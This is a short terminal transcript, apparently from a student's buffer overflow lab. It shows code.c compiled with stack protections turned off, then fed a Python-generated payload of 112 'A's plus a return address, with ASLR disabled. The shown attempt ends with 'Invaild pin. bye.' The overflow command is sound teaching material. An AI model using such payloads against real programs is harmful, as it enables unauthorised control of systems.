 zkaya18@linux04:~/assignment5-zsilakaya
[zkaya18@linux04 assignment5-zsilakaya]$  gcc code.c -o exe3 -m32 -fno-stack-protector -z execstack -fno-pie
[zkaya18@linux04 assignment5-zsilakaya]$ python -c 'print "A"*112 + "\x8d\x84\x04\\x08" ' |setarch `uname -m` ./exe3
Enter username:
Your username was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Enter pin:
Invaild pin. bye.
[zkaya18@linux04 assignment5-zsilakaya]$